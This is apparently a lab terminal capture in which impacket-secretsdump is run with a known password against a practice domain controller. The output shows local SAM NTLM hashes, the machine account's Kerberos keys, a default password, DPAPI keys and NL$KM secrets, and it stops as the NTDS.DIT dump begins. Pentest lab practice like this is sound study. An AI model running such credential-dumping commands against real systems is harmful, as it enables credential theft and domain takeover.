 └─$ impacket-secretsdump MARVEL.local/hawkeye:'Password1@'@10.0.1.4
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×66ab6bcbab9441b786e6cfa1b4ca8494
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash informati
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:e845a956207a87a084b6a26c4b020d139b20bcb07b2233d59617192a695a
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:ef2f71a7922c51bba85c3157a4c0d9ef
MARVEL\HYDRA-DC$:des-cbc-md5:62c151c20d94e368
MARVEL\HYDRA-DC$:plain_password_hex:0404b0764b32f94b9bec258a8ad8a926c7e25017b1dc3d7f4c03fed8abac91fe2
3220c2c1d01f18230d5147c6d278bad241566c0b3474c9e4630f72e94abd37ed4ef2b61dd981bc2f736d3297b27cec6de39f7
c3f6ac5813e6b0633058ab10a0528ee745e9286c5a1490cec40748f36125bea5cd866c9a23ecab510777eaddffe3a566a52d8
5dc66a7ea770efc78d76c8bfd044b681c82526721cfed
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:7f8b74b78bb715f8f15b2d69ce0b8b60:::
[*] DefaultPassword
(Unknown User):]fm[*F#dYG+e
[*] DPAPI_SYSTEM
dpapi_machinekey:0×3d3b26001913e4cae4c57d2570ba771eff5a7783
dpapi_userkey:0×af66c26bfa4cb90d96d6d8289ed1c32cd44bf8f9
[*] NL$KM
0000   34 A6 30 11 6A E4 CC BF  B0 69 9C 96 A6 2A 4E 28   4.0.j....i...*N(
0010   71 F1 93 4E 2A 12 B4 4F  58 44 C6 91 8C 13 FE C6   q..N*..OXD......
0020   14 96 08 72 EB 92 52 F8  D5 7E 0C B0 7F 70 3C 18   ...r..R..~...p<.
0030   D4 B1 C7 42 9A BD C0 F5  B1 42 18 CD C0 DB 30 8B   ...B.....B....0.
NL$KM:34a630116ae4ccbfb0699c96a62a4e2871f1934e2a12b44f5844c6918c13fec614960872eb9252f8d57e0cb07f703c1
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets